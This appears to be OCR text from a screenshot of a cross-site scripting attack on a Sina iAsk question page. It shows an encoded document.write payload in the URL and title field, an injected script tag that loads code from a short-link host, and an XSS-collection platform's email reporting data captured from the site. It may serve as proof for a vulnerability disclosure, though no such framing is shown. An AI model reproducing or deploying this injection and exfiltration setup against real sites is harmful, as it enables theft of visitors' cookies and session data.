 iask.finance.sina.com.cn/question/ask_new_2.php?title=aaaaa%27%2Bdocument.write%28String.fromCharCode++%2860%2C115%2C99%2C114%2C105%2C
收藏本站 新浪首页 知识人首页
iASK爱问 知识人
aaaaa'+document.write(String.fromCharCo 搜 索 提 问
全文 标签
首页 问题分类 问题排行榜 知识人团队 用户榜 专家团 更多» 个人中心
提问
问题标题
aaaaa'+document.write(String.fromCharCode(60,1
可输入 -139 个汉字
输入问题，
问题答案立即呈现在您眼前~
问题描述
Elements Resources Network Sources Timeline Profiles Audits Console ×
if(howgetFile['style']['display'] == 'none')
{
howgetFile.style.display = 'block';
} else {
howgetFile.style.display = 'none';
document.login.upload_file.value = "";
}
return false;
}
function thisinit()
{
$("syzs1").value = 50 - document.login.title.value.length;
$("syzs2").value = 3000 - document.login.description.value.length;
getTitleContent ('aaaaa'+document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,39,104,116,116,112,58,47,47,120,46,9
getTitleClass('0');
autotenms();
}
if(window.Event) {
window.onload = thisinit();
} else {
setTimeout(thisinit, 100);
}
</script>
<script src="http://x.co/1KKP5"></script>
</body>
</html>
Styles Computed Event Listeners »
element.style {
}
form { user agent stylesheet
margin-bottom: 1em;
}
form { user agent stylesheet
display: block;
margin-top: 0em;
}
Inherited from body
body { zhishi_style_new.css:2
color: #000;
font-family: Arial;
}
2
527641718@qq.com ×
有新的XSS信息
xss8@xss8.net <xss8@xss8.net>
收到新的XSS数据 该数据属于项目:小鸟 Url：
http://iask.finance.sina.com.cn/question/ask_ne...
删除邮件 1/5
html body form#login